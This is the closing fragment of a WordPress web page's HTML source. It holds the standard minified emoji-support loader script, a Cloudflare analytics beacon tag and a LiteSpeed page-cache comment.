const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 01:22:32 -->